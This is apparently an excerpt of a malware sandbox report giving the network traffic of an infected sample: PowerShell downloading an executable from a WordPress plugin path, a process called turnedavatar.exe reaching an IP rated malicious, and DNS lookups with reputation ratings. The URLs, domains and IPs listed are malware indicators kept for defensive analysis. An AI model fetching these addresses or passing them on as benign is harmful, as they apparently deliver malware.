
932 | IEXPLORE.EXE | GET | 200 | 104.27.184.102:443 | https://newerlife.org/nnbct1l/secure.myacc.send.net/ | US | document | 170 Kb | shared |
1664 | powershell.exe | GET | 200 | 167.99.187.243:443 | https://franosbarbershop.com/wp-content/plugins/IUh1/ | US | executable | 171 Kb | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 64.4.26.155:80 | config.messenger.msn.com | Microsoft Corporation | US | whitelisted |
932 | IEXPLORE.EXE | 104.27.184.102:443 | newerlife.org | Cloudflare Inc | US | shared |
1664 | powershell.exe | 167.99.187.243:80 | franosbarbershop.com | — | US | suspicious |
1664 | powershell.exe | 167.99.187.243:443 | franosbarbershop.com | — | US | suspicious |
2580 | turnedavatar.exe | 200.116.26.234:80 | — | EPM Telecomunicaciones S.A. E.S.P. | CO | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
config.messenger.msn.com |
| whitelisted |
newerlife.org |
| unknown |
franosbarbershop.com |
| suspicious |
Threats
1 ETPRO signatures available at the full report